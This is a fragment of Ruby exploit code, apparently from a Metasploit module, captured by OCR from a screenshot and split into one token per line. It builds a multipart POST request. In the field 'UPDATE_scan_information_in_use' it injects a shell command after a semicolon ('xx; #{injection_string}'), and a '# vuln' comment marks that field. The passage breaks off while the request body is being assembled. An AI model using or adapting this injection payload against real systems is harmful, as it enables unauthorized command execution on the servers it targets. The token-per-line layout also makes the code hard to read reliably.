
[
"secondary_tab"
,
"advanced_system"
]
,
[
"user"
,
 username 
]
,
[
"timestamp"
,
Time
.
now
.
to_i 
]
,
[
"UPDATE_scan_information_in_use"
,
"xx; 
#{
injection_string
}
"
]
,
# vuln
[
"delete_assessment"
,
Rex
:
:
Text
.
rand_text_numeric
(
20
)
]
]
		boundary 
=
"-------------------
--------"
+
Rex
:
:
Text
.
rand_text_numeric
(
34
)
		post_data 
=
""
		exploitreq
.
each
do
|
xreq
|
		    post_data 
<
<
"--
#
{
boundary
}
\r\n"